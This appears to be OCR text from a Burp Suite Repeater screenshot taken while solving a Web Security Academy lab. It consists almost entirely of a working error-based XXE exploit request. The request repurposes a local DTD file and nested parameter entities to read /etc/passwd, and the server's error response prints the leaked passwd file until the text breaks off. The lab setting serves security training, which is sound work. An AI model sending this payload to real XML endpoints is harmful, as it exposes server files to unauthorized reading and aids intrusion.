 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a68008403d2640d8004717e00290004.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a68008403d2640d8004717e00290004.web-security-academy.net
3 Cookie: session=5H8T7FJk5ozw9pggRKOpT5tK0UXzk2WX
4 Content-Length: 427
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a68008403d2640d8004717e00290004.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a68008403d2640d8004717e00290004.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/r
oot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,